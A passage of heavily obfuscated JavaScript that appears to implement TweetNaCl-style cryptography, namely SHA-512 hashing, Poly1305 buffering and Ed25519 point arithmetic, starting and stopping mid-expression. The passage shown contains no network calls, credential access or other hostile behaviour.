(15658734^0O73567354):ojNXb=Q57rb[Q57rb.g8Enb(5)]();EbyXb=(this[Q57rb.g67mb(9)][YWoXb]+this[Q57rb.USpnb(10)][YWoXb]|(0x75bcd15-0O726746425))+(EbyXb>>>16)|(0x75bcd15-0O726746425),this[Q57rb.g67mb(9)][YWoXb]=65535&EbyXb;break;case (0O334664274-0x37368B9):ojNXb=Q57rb[Q57rb.USpnb(2)]();YWoXb++;break;}}gJNWb[gdBXb+(0x75bcd15-0O726746425)]=this[Q57rb.g67mb(9)][(0x75bcd15-0O726746425)]>>>(0x75bcd15-0O726746425)&255,gJNWb[gdBXb+(0O57060516-0xbc614d)]=this[Q57rb.g67mb(9)][(0x75bcd15-0O726746425)]>>>(0O347010110&0x463A71D)&255,gJNWb[gdBXb+(15658734^0O73567354)]=this[Q57rb.g67mb(9)][(0O57060516-0xbc614d)]>>>(0x75bcd15-0O726746425)&255,gJNWb[gdBXb+(0O334664274-0x37368B9)]=this[Q57rb.g67mb(9)][(0O57060516-0xbc614d)]>>>(0O347010110&0x463A71D)&255,gJNWb[gdBXb+(0x5E30A78-0O570605164)]=this[Q57rb.g67mb(9)][(15658734^0O73567354)]>>>(0x75bcd15-0O726746425)&255,gJNWb[gdBXb+(0O507646144^0x51F4C61)]=this[Q57rb.g67mb(9)][(15658734^0O73567354)]>>>(0O347010110&0x463A71D)&255,gJNWb[gdBXb+(1011010-0O3666474)]=this[Q57rb.g67mb(9)][(0O334664274-0x37368B9)]>>>(0x75bcd15-0O726746425)&255,gJNWb[gdBXb+(0x9D8DE4-0O47306735)]=this[Q57rb.g67mb(9)][(0O334664274-0x37368B9)]>>>(0O347010110&0x463A71D)&255,gJNWb[gdBXb+(0O347010110&0x463A71D)]=this[Q57rb.g67mb(9)][(0x5E30A78-0O570605164)]>>>(0x75bcd15-0O726746425)&255,gJNWb[gdBXb+9]=this[Q57rb.g67mb(9)][(0x5E30A78-0O570605164)]>>>(0O347010110&0x463A71D)&255,gJNWb[gdBXb+10]=this[Q57rb.g67mb(9)][(0O507646144^0x51F4C61)]>>>(0x75bcd15-0O726746425)&255,gJNWb[gdBXb+11]=this[Q57rb.g67mb(9)][(0O507646144^0x51F4C61)]>>>(0O347010110&0x463A71D)&255,gJNWb[gdBXb+12]=this[Q57rb.g67mb(9)][(1011010-0O3666474)]>>>(0x75bcd15-0O726746425)&255,gJNWb[gdBXb+13]=this[Q57rb.g67mb(9)][(1011010-0O3666474)]>>>(0O347010110&0x463A71D)&255,gJNWb[gdBXb+14]=this[Q57rb.g67mb(9)][(0x9D8DE4-0O47306735)]>>>(0x75bcd15-0O726746425)&255,gJNWb[gdBXb+15]=this[Q57rb.g67mb(9)][(0x9D8DE4-0O47306735)]>>>(0O347010110&0x463A71D)&255},Mxemc[Q57rb.g67mb(17)][Q57rb.g8Enb(13)]=function(QkQXb,kgHXb,MhKXb){var MBxYb,oDAYb;var IyrYb=Q57rb[Q57rb.IDanb(0)]();while(IyrYb<Q57rb[Q57rb.g67mb(1)]())switch(IyrYb){case (0x75bcd15-0O726746425):IyrYb=this[Q57rb.QNknb(11)]?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):IyrYb=Q57rb[Q57rb.g67mb(1)]();{var kAuYb=Q57rb[Q57rb.IDanb(0)]();while(kAuYb<Q57rb[Q57rb.g67mb(1)]()){switch(kAuYb){case (0x75bcd15-0O726746425):kAuYb=Q57rb[Q57rb.USpnb(2)]();MhKXb<(oDAYb=16-this[Q57rb.QNknb(11)])&&(oDAYb=MhKXb),MBxYb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kAuYb=MBxYb<oDAYb?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):kAuYb=Q57rb[Q57rb.g8Enb(5)]();this[Q57rb.c56nb(7)][this[Q57rb.QNknb(11)]+MBxYb]=QkQXb[kgHXb+MBxYb];break;case (0O334664274-0x37368B9):kAuYb=Q57rb[Q57rb.USpnb(2)]();MBxYb++;break;}}var EvlYb=Q57rb[Q57rb.IDanb(0)]();while(EvlYb<Q57rb[Q57rb.g67mb(1)]())switch(EvlYb){case (0x75bcd15-0O726746425):EvlYb=(MhKXb-=oDAYb,kgHXb+=oDAYb,this[Q57rb.QNknb(11)]+=oDAYb,this[Q57rb.QNknb(11)]<16)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):EvlYb=Q57rb[Q57rb.g67mb(1)]();return;}this[Q57rb.USpnb(18)](this[Q57rb.c56nb(7)],(0x75bcd15-0O726746425),16),this[Q57rb.QNknb(11)]=(0x75bcd15-0O726746425)}break;}var gxoYb=Q57rb[Q57rb.IDanb(0)]();while(gxoYb<Q57rb[Q57rb.g67mb(1)]())switch(gxoYb){case (0x75bcd15-0O726746425):gxoYb=(16<=MhKXb&&(oDAYb=MhKXb-MhKXb%16,this[Q57rb.USpnb(18)](QkQXb,kgHXb,oDAYb),kgHXb+=oDAYb,MhKXb-=oDAYb),MhKXb)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):gxoYb=Q57rb[Q57rb.g67mb(1)]();{var AsfYb=Q57rb[Q57rb.IDanb(0)]();while(AsfYb<Q57rb[Q57rb.g67mb(1)]()){switch(AsfYb){case (0x75bcd15-0O726746425):AsfYb=Q57rb[Q57rb.USpnb(2)]();MBxYb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):AsfYb=MBxYb<MhKXb?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):AsfYb=Q57rb[Q57rb.g8Enb(5)]();this[Q57rb.c56nb(7)][this[Q57rb.QNknb(11)]+MBxYb]=QkQXb[kgHXb+MBxYb];break;case (0O334664274-0x37368B9):AsfYb=Q57rb[Q57rb.USpnb(2)]();MBxYb++;break;}}this[Q57rb.QNknb(11)]+=MhKXb}break;}};var cuiYb=MJDkc,ETjVb=EXelc;var gVmVb=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591];function AQdVb(cSgVb,wNXUb,YOaVb,sKRUb){var ULUUb=Q57rb[Q57rb.IDanb(0)]();while(ULUUb<Q57rb[Q57rb.g67mb(1)]()){switch(ULUUb){case (0x75bcd15-0O726746425):ULUUb=Q57rb[Q57rb.USpnb(2)]();var UfIVb,whLVb,QcCVb,seFVb,MZvVb,obzVb,IWpVb,kYsVb,ksgWb,MtjWb,gpaWb,IqdWb,cmUVb,EnXVb,YiOVb,AkRVb,AEEWb,cGHWb,wByWb,YCBWb,sysWb,UzvWb,ovmWb,QwpWb,sWqTb=new Int32Array(16),UXtTb=new Int32Array(16),oTkTb=cSgVb[(0x75bcd15-0O726746425)],QUnTb=cSgVb[(0O57060516-0xbc614d)],kQeTb=cSgVb[(15658734^0O73567354)],MRhTb=cSgVb[(0O334664274-0x37368B9)],gNYSb=cSgVb[(0x5E30A78-0O570605164)],IObTb=cSgVb[(0O507646144^0x51F4C61)],IiPTb=cSgVb[(1011010-0O3666474)],kkSTb=cSgVb[(0x9D8DE4-0O47306735)],EfJTb=wNXUb[(0x75bcd15-0O726746425)],ghMTb=wNXUb[(0O57060516-0xbc614d)],AcDTb=wNXUb[(15658734^0O73567354)],ceGTb=wNXUb[(0O334664274-0x37368B9)],wZwTb=wNXUb[(0x5E30A78-0O570605164)],YaATb=wNXUb[(0O507646144^0x51F4C61)],YunUb=wNXUb[(1011010-0O3666474)],AwqUb=wNXUb[(0x9D8DE4-0O47306735)],UrhUb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ULUUb=128<=sKRUb?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):ULUUb=Q57rb[Q57rb.USpnb(2)]();{var wtkUb=Q57rb[Q57rb.IDanb(0)]();while(wtkUb<Q57rb[Q57rb.g67mb(1)]()){switch(wtkUb){case (0x75bcd15-0O726746425):wtkUb=Q57rb[Q57rb.USpnb(2)]();AEEWb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wtkUb=AEEWb<16?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):wtkUb=Q57rb[Q57rb.g8Enb(5)]();cGHWb=(0O347010110&0x463A71D)*AEEWb+UrhUb,sWqTb[AEEWb]=YOaVb[cGHWb+(0x75bcd15-0O726746425)]<<24|YOaVb[cGHWb+(0O57060516-0xbc614d)]<<16|YOaVb[cGHWb+(15658734^0O73567354)]<<(0O347010110&0x463A71D)|YOaVb[cGHWb+(0O334664274-0x37368B9)],UXtTb[AEEWb]=YOaVb[cGHWb+(0x5E30A78-0O570605164)]<<24|YOaVb[cGHWb+(0O507646144^0x51F4C61)]<<16|YOaVb[cGHWb+(1011010-0O3666474)]<<(0O347010110&0x463A71D)|YOaVb[cGHWb+(0x9D8DE4-0O47306735)];break;case (0O334664274-0x37368B9):wtkUb=Q57rb[Q57rb.USpnb(2)]();AEEWb++;break;}}var QobUb=Q57rb[Q57rb.IDanb(0)]();while(QobUb<Q57rb[Q57rb.g67mb(1)]()){switch(QobUb){case (0x75bcd15-0O726746425):QobUb=Q57rb[Q57rb.USpnb(2)]();AEEWb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QobUb=AEEWb<80?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):QobUb=Q57rb[Q57rb.g8Enb(5)]();var sqeUb=Q57rb[Q57rb.IDanb(0)]();while(sqeUb<Q57rb[Q57rb.g67mb(1)]())switch(sqeUb){case (0x75bcd15-0O726746425):sqeUb=(UfIVb=QUnTb,whLVb=kQeTb,QcCVb=MRhTb,kYsVb=ghMTb,ksgWb=AcDTb,MtjWb=ceGTb,sysWb=65535&(YCBWb=AwqUb),UzvWb=YCBWb>>>16,ovmWb=65535&(wByWb=kkSTb),QwpWb=wByWb>>>16,sysWb+=65535&(YCBWb=((gpaWb=wZwTb)>>>14|(seFVb=gNYSb)<<18)^(wZwTb>>>18|gNYSb<<14)^(gNYSb>>>9|wZwTb<<23)),UzvWb+=YCBWb>>>16,ovmWb+=65535&(wByWb=(gNYSb>>>14|wZwTb<<18)^(gNYSb>>>18|wZwTb<<14)^(wZwTb>>>9|gNYSb<<23)),QwpWb+=wByWb>>>16,sysWb+=65535&(YCBWb=wZwTb&(IqdWb=YaATb)^~wZwTb&(cmUVb=YunUb)),UzvWb+=YCBWb>>>16,ovmWb+=65535&(wByWb=gNYSb&(MZvVb=IObTb)^~gNYSb&(obzVb=IiPTb)),QwpWb+=wByWb>>>16,wByWb=gVmVb[(15658734^0O73567354)*AEEWb],sysWb+=65535&(YCBWb=gVmVb[(15658734^0O73567354)*AEEWb+(0O57060516-0xbc614d)]),UzvWb+=YCBWb>>>16,ovmWb+=65535&wByWb,QwpWb+=wByWb>>>16,wByWb=sWqTb[AEEWb%16],UzvWb+=(YCBWb=UXtTb[AEEWb%16])>>>16,ovmWb+=65535&wByWb,QwpWb+=wByWb>>>16,ovmWb+=(UzvWb+=(sysWb+=65535&YCBWb)>>>16)>>>16,sysWb=65535&(YCBWb=AkRVb=65535&sysWb|UzvWb<<16),UzvWb=YCBWb>>>16,ovmWb=65535&(wByWb=YiOVb=65535&ovmWb|(QwpWb+=ovmWb>>>16)<<16),QwpWb=wByWb>>>16,sysWb+=65535&(YCBWb=(EfJTb>>>28|oTkTb<<(0x5E30A78-0O570605164))^(oTkTb>>>(15658734^0O73567354)|EfJTb<<30)^(oTkTb>>>(0x9D8DE4-0O47306735)|EfJTb<<25)),UzvWb+=YCBWb>>>16,ovmWb+=65535&(wByWb=(oTkTb>>>28|EfJTb<<(0x5E30A78-0O570605164))^(EfJTb>>>(15658734^0O73567354)|oTkTb<<30)^(EfJTb>>>(0x9D8DE4-0O47306735)|oTkTb<<25)),QwpWb+=wByWb>>>16,UzvWb+=(YCBWb=EfJTb&ghMTb^EfJTb&AcDTb^ghMTb&AcDTb)>>>16,ovmWb+=65535&(wByWb=oTkTb&QUnTb^oTkTb&kQeTb^QUnTb&kQeTb),QwpWb+=wByWb>>>16,IWpVb=65535&(ovmWb+=(UzvWb+=(sysWb+=65535&YCBWb)>>>16)>>>16)|(QwpWb+=ovmWb>>>16)<<16,EnXVb=65535&sysWb|UzvWb<<16,sysWb=65535&(YCBWb=MtjWb),UzvWb=YCBWb>>>16,ovmWb=65535&(wByWb=QcCVb),QwpWb=wByWb>>>16,UzvWb+=(YCBWb=AkRVb)>>>16,ovmWb+=65535&(wByWb=YiOVb),QwpWb+=wByWb>>>16,QUnTb=oTkTb,kQeTb=UfIVb,MRhTb=whLVb,gNYSb=QcCVb=65535&(ovmWb+=(UzvWb+=(sysWb+=65535&YCBWb)>>>16)>>>16)|(QwpWb+=ovmWb>>>16)<<16,IObTb=seFVb,IiPTb=MZvVb,kkSTb=obzVb,oTkTb=IWpVb,ghMTb=EfJTb,AcDTb=kYsVb,ceGTb=ksgWb,wZwTb=MtjWb=65535&sysWb|UzvWb<<16,YaATb=gpaWb,YunUb=IqdWb,AwqUb=cmUVb,EfJTb=EnXVb,AEEWb%16==15)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):sqeUb=Q57rb[Q57rb.g67mb(1)]();var MlVTb=Q57rb[Q57rb.IDanb(0)]();while(MlVTb<Q57rb[Q57rb.g67mb(1)]()){switch(MlVTb){case (0x75bcd15-0O726746425):MlVTb=Q57rb[Q57rb.USpnb(2)]();cGHWb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MlVTb=cGHWb<16?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):MlVTb=Q57rb[Q57rb.g8Enb(5)]();wByWb=sWqTb[cGHWb],sysWb=65535&(YCBWb=UXtTb[cGHWb]),UzvWb=YCBWb>>>16,ovmWb=65535&wByWb,QwpWb=wByWb>>>16,wByWb=sWqTb[(cGHWb+9)%16],sysWb+=65535&(YCBWb=UXtTb[(cGHWb+9)%16]),UzvWb+=YCBWb>>>16,ovmWb+=65535&wByWb,QwpWb+=wByWb>>>16,YiOVb=sWqTb[(cGHWb+(0O57060516-0xbc614d))%16],sysWb+=65535&(YCBWb=((AkRVb=UXtTb[(cGHWb+(0O57060516-0xbc614d))%16])>>>(0O57060516-0xbc614d)|YiOVb<<31)^(AkRVb>>>(0O347010110&0x463A71D)|YiOVb<<24)^(AkRVb>>>(0x9D8DE4-0O47306735)|YiOVb<<25)),UzvWb+=YCBWb>>>16,ovmWb+=65535&(wByWb=(YiOVb>>>(0O57060516-0xbc614d)|AkRVb<<31)^(YiOVb>>>(0O347010110&0x463A71D)|AkRVb<<24)^YiOVb>>>(0x9D8DE4-0O47306735)),QwpWb+=wByWb>>>16,YiOVb=sWqTb[(cGHWb+14)%16],UzvWb+=(YCBWb=((AkRVb=UXtTb[(cGHWb+14)%16])>>>19|YiOVb<<13)^(YiOVb>>>29|AkRVb<<(0O334664274-0x37368B9))^(AkRVb>>>(1011010-0O3666474)|YiOVb<<26))>>>16,ovmWb+=65535&(wByWb=(YiOVb>>>19|AkRVb<<13)^(AkRVb>>>29|YiOVb<<(0O334664274-0x37368B9))^YiOVb>>>(1011010-0O3666474)),QwpWb+=wByWb>>>16,QwpWb+=(ovmWb+=(UzvWb+=(sysWb+=65535&YCBWb)>>>16)>>>16)>>>16,sWqTb[cGHWb]=65535&ovmWb|QwpWb<<16,UXtTb[cGHWb]=65535&sysWb|UzvWb<<16;break;case (0O334664274-0x37368B9):MlVTb=Q57rb[Q57rb.USpnb(2)]();cGHWb++;break;}}break;}break;case (0O334664274-0x37368B9):QobUb=Q57rb[Q57rb.USpnb(2)]();AEEWb++;break;}}sysWb=65535&(YCBWb=EfJTb),UzvWb=YCBWb>>>16,ovmWb=65535&(wByWb=oTkTb),QwpWb=wByWb>>>16,wByWb=cSgVb[(0x75bcd15-0O726746425)],UzvWb+=(YCBWb=wNXUb[(0x75bcd15-0O726746425)])>>>16,ovmWb+=65535&wByWb,QwpWb+=wByWb>>>16,QwpWb+=(ovmWb+=(UzvWb+=(sysWb+=65535&YCBWb)>>>16)>>>16)>>>16,cSgVb[(0x75bcd15-0O726746425)]=oTkTb=65535&ovmWb|QwpWb<<16,wNXUb[(0x75bcd15-0O726746425)]=EfJTb=65535&sysWb|UzvWb<<16,sysWb=65535&(YCBWb=ghMTb),UzvWb=YCBWb>>>16,ovmWb=65535&(wByWb=QUnTb),QwpWb=wByWb>>>16,wByWb=cSgVb[(0O57060516-0xbc614d)],UzvWb+=(YCBWb=wNXUb[(0O57060516-0xbc614d)])>>>16,ovmWb+=65535&wByWb,QwpWb+=wByWb>>>16,QwpWb+=(ovmWb+=(UzvWb+=(sysWb+=65535&YCBWb)>>>16)>>>16)>>>16,cSgVb[(0O57060516-0xbc614d)]=QUnTb=65535&ovmWb|QwpWb<<16,wNXUb[(0O57060516-0xbc614d)]=ghMTb=65535&sysWb|UzvWb<<16,sysWb=65535&(YCBWb=AcDTb),UzvWb=YCBWb>>>16,ovmWb=65535&(wByWb=kQeTb),QwpWb=wByWb>>>16,wByWb=cSgVb[(15658734^0O73567354)],UzvWb+=(YCBWb=wNXUb[(15658734^0O73567354)])>>>16,ovmWb+=65535&wByWb,QwpWb+=wByWb>>>16,QwpWb+=(ovmWb+=(UzvWb+=(sysWb+=65535&YCBWb)>>>16)>>>16)>>>16,cSgVb[(15658734^0O73567354)]=kQeTb=65535&ovmWb|QwpWb<<16,wNXUb[(15658734^0O73567354)]=AcDTb=65535&sysWb|UzvWb<<16,sysWb=65535&(YCBWb=ceGTb),UzvWb=YCBWb>>>16,ovmWb=65535&(wByWb=MRhTb),QwpWb=wByWb>>>16,wByWb=cSgVb[(0O334664274-0x37368B9)],UzvWb+=(YCBWb=wNXUb[(0O334664274-0x37368B9)])>>>16,ovmWb+=65535&wByWb,QwpWb+=wByWb>>>16,QwpWb+=(ovmWb+=(UzvWb+=(sysWb+=65535&YCBWb)>>>16)>>>16)>>>16,cSgVb[(0O334664274-0x37368B9)]=MRhTb=65535&ovmWb|QwpWb<<16,wNXUb[(0O334664274-0x37368B9)]=ceGTb=65535&sysWb|UzvWb<<16,sysWb=65535&(YCBWb=wZwTb),UzvWb=YCBWb>>>16,ovmWb=65535&(wByWb=gNYSb),QwpWb=wByWb>>>16,wByWb=cSgVb[(0x5E30A78-0O570605164)],UzvWb+=(YCBWb=wNXUb[(0x5E30A78-0O570605164)])>>>16,ovmWb+=65535&wByWb,QwpWb+=wByWb>>>16,QwpWb+=(ovmWb+=(UzvWb+=(sysWb+=65535&YCBWb)>>>16)>>>16)>>>16,cSgVb[(0x5E30A78-0O570605164)]=gNYSb=65535&ovmWb|QwpWb<<16,wNXUb[(0x5E30A78-0O570605164)]=wZwTb=65535&sysWb|UzvWb<<16,sysWb=65535&(YCBWb=YaATb),UzvWb=YCBWb>>>16,ovmWb=65535&(wByWb=IObTb),QwpWb=wByWb>>>16,wByWb=cSgVb[(0O507646144^0x51F4C61)],UzvWb+=(YCBWb=wNXUb[(0O507646144^0x51F4C61)])>>>16,ovmWb+=65535&wByWb,QwpWb+=wByWb>>>16,QwpWb+=(ovmWb+=(UzvWb+=(sysWb+=65535&YCBWb)>>>16)>>>16)>>>16,cSgVb[(0O507646144^0x51F4C61)]=IObTb=65535&ovmWb|QwpWb<<16,wNXUb[(0O507646144^0x51F4C61)]=YaATb=65535&sysWb|UzvWb<<16,sysWb=65535&(YCBWb=YunUb),UzvWb=YCBWb>>>16,ovmWb=65535&(wByWb=IiPTb),QwpWb=wByWb>>>16,wByWb=cSgVb[(1011010-0O3666474)],UzvWb+=(YCBWb=wNXUb[(1011010-0O3666474)])>>>16,ovmWb+=65535&wByWb,QwpWb+=wByWb>>>16,QwpWb+=(ovmWb+=(UzvWb+=(sysWb+=65535&YCBWb)>>>16)>>>16)>>>16,cSgVb[(1011010-0O3666474)]=IiPTb=65535&ovmWb|QwpWb<<16,wNXUb[(1011010-0O3666474)]=YunUb=65535&sysWb|UzvWb<<16,sysWb=65535&(YCBWb=AwqUb),UzvWb=YCBWb>>>16,ovmWb=65535&(wByWb=kkSTb),QwpWb=wByWb>>>16,wByWb=cSgVb[(0x9D8DE4-0O47306735)],UzvWb+=(YCBWb=wNXUb[(0x9D8DE4-0O47306735)])>>>16,ovmWb+=65535&wByWb,QwpWb+=wByWb>>>16,QwpWb+=(ovmWb+=(UzvWb+=(sysWb+=65535&YCBWb)>>>16)>>>16)>>>16,cSgVb[(0x9D8DE4-0O47306735)]=kkSTb=65535&ovmWb|QwpWb<<16,wNXUb[(0x9D8DE4-0O47306735)]=AwqUb=65535&sysWb|UzvWb<<16,UrhUb+=128,sKRUb-=128}break;}}return sKRUb}function onYTb(oHLUb,QIOUb,kEFUb){var MFIUb,gBzUb=new Int32Array((0O347010110&0x463A71D)),ICCUb=new Int32Array((0O347010110&0x463A71D)),cytUb=new Uint8Array(256),EzwUb=kEFUb;var gZxRb=Q57rb[Q57rb.IDanb(0)]();while(gZxRb<Q57rb[Q57rb.g67mb(1)]()){switch(gZxRb){case (0x75bcd15-0O726746425):gZxRb=Q57rb[Q57rb.USpnb(2)]();gBzUb[(0x75bcd15-0O726746425)]=1779033703,gBzUb[(0O57060516-0xbc614d)]=3144134277,gBzUb[(15658734^0O73567354)]=1013904242,gBzUb[(0O334664274-0x37368B9)]=2773480762,gBzUb[(0x5E30A78-0O570605164)]=1359893119,gBzUb[(0O507646144^0x51F4C61)]=2600822924,gBzUb[(1011010-0O3666474)]=528734635,gBzUb[(0x9D8DE4-0O47306735)]=1541459225,ICCUb[(0x75bcd15-0O726746425)]=4089235720,ICCUb[(0O57060516-0xbc614d)]=2227873595,ICCUb[(15658734^0O73567354)]=4271175723,ICCUb[(0O334664274-0x37368B9)]=1595750129,ICCUb[(0x5E30A78-0O570605164)]=2917565137,ICCUb[(0O507646144^0x51F4C61)]=725511199,ICCUb[(1011010-0O3666474)]=4215389547,ICCUb[(0x9D8DE4-0O47306735)]=327033209,AQdVb(gBzUb,ICCUb,QIOUb,kEFUb),kEFUb%=128,MFIUb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gZxRb=MFIUb<kEFUb?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):gZxRb=Q57rb[Q57rb.g8Enb(5)]();cytUb[MFIUb]=QIOUb[EzwUb-kEFUb+MFIUb];break;case (0O334664274-0x37368B9):gZxRb=Q57rb[Q57rb.USpnb(2)]();MFIUb++;break;}}var IaBRb=Q57rb[Q57rb.IDanb(0)]();while(IaBRb<Q57rb[Q57rb.g67mb(1)]()){switch(IaBRb){case (0x75bcd15-0O726746425):IaBRb=Q57rb[Q57rb.USpnb(2)]();cytUb[kEFUb]=128,cytUb[(kEFUb=256-128*(kEFUb<112?(0O57060516-0xbc614d):(0x75bcd15-0O726746425)))-9]=(0x75bcd15-0O726746425),gZRg(cytUb,kEFUb-(0O347010110&0x463A71D),EzwUb/536870912|(0x75bcd15-0O726746425),EzwUb<<(0O334664274-0x37368B9)),AQdVb(gBzUb,ICCUb,cytUb,kEFUb),MFIUb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):IaBRb=MFIUb<(0O347010110&0x463A71D)?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):IaBRb=Q57rb[Q57rb.g8Enb(5)]();gZRg(oHLUb,(0O347010110&0x463A71D)*MFIUb,gBzUb[MFIUb],ICCUb[MFIUb]);break;case (0O334664274-0x37368B9):IaBRb=Q57rb[Q57rb.USpnb(2)]();MFIUb++;break;}}return (0x75bcd15-0O726746425)}function cWrRb(EXuRb,YSlRb){var AUoRb=YySf(),UPfRb=YySf(),wRiRb=YySf(),wlWRb=YySf(),YmZRb=YySf(),siQRb=YySf(),UjTRb=YySf(),ofKRb=YySf(),QgNRb=YySf();cGzgc(AUoRb,EXuRb[(0O57060516-0xbc614d)],EXuRb[(0x75bcd15-0O726746425)]),cGzgc(QgNRb,YSlRb[(0O57060516-0xbc614d)],YSlRb[(0x75bcd15-0O726746425)]),wVdhc(AUoRb,AUoRb,QgNRb),oPRgc(UPfRb,EXuRb[(0x75bcd15-0O726746425)],EXuRb[(0O57060516-0xbc614d)]),oPRgc(QgNRb,YSlRb[(0x75bcd15-0O726746425)],YSlRb[(0O57060516-0xbc614d)]),wVdhc(UPfRb,UPfRb,QgNRb),wVdhc(wRiRb,EXuRb[(0O334664274-0x37368B9)],YSlRb[(0O334664274-0x37368B9)]),wVdhc(wRiRb,wRiRb,IGhg),wVdhc(wlWRb,EXuRb[(15658734^0O73567354)],YSlRb[(15658734^0O73567354)]),oPRgc(wlWRb,wlWRb,wlWRb),cGzgc(YmZRb,UPfRb,AUoRb),cGzgc(siQRb,wlWRb,wRiRb),oPRgc(UjTRb,wlWRb,wRiRb),oPRgc(ofKRb,UPfRb,AUoRb),wVdhc(EXuRb[(0x75bcd15-0O726746425)],YmZRb,siQRb),wVdhc(EXuRb[(0O57060516-0xbc614d)],ofKRb,UjTRb),wVdhc(EXuRb[(15658734^0O73567354)],UjTRb,siQRb),wVdhc(EXuRb[(0O334664274-0x37368B9)],YmZRb,ofKRb)}function kcERb(MdHRb,MxuSb,ozxSb){var IuoSb;var kwrSb=Q57rb[Q57rb.IDanb(0)]();while(kwrSb<Q57rb[Q57rb.g67mb(1)]()){switch(kwrSb){case (0x75bcd15-0O726746425):kwrSb=Q57rb[Q57rb.USpnb(2)]();IuoSb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kwrSb=IuoSb<(0x5E30A78-0O570605164)?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):kwrSb=Q57rb[Q57rb.g8Enb(5)]();AsXhc(MdHRb[IuoSb],MxuSb[IuoSb],ozxSb);break;case (0O334664274-0x37368B9):kwrSb=Q57rb[Q57rb.USpnb(2)]();IuoSb++;break;}}}function EriSb(gtlSb,AocSb){var cqfSb=YySf(),cKSSb=YySf(),ELVSb=YySf();IOTcc(ELVSb,AocSb[(15658734^0O73567354)]),wVdhc(cqfSb,AocSb[(0x75bcd15-0O726746425)],ELVSb),wVdhc(cKSSb,AocSb[(0O57060516-0xbc614d)],ELVSb),QEvic(gtlSb,cKSSb),gtlSb[31]^=YCtgc(cqfSb)<<(0x9D8DE4-0O47306735)}function YGMSb(AIPSb,UDGSb,wFJSb){var QAASb,sCDSb;var UbFPb=Q57rb[Q57rb.IDanb(0)]();while(UbFPb<Q57rb[Q57rb.g67mb(1)]()){switch(UbFPb){case (0x75bcd15-0O726746425):UbFPb=Q57rb[Q57rb.USpnb(2)]();kcolc(AIPSb[(0x75bcd15-0O726746425)],QMtg),kcolc(AIPSb[(0O57060516-0xbc614d)],kIkg),kcolc(AIPSb[(15658734^0O73567354)],kIkg),kcolc(AIPSb[(0O334664274-0x37368B9)],QMtg),sCDSb=255;break;case (0O57060516-0xbc614d):UbFPb=(0x75bcd15-0O726746425)<=sCDSb?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):UbFPb=Q57rb[Q57rb.g8Enb(5)]();kcERb(AIPSb,UDGSb,QAASb=wFJSb[sCDSb/(0O347010110&0x463A71D)|(0x75bcd15-0O726746425)]>>((0x9D8DE4-0O47306735)&sCDSb)&(0O57060516-0xbc614d)),cWrRb(UDGSb,AIPSb),cWrRb(AIPSb,AIPSb),kcERb(AIPSb,UDGSb,QAASb);break;case (0O334664274-0x37368B9):UbFPb=Q57rb[Q57rb.USpnb(2)]();--sCDSb;break;}}}function wdIPb(QYyPb,saCPb){var 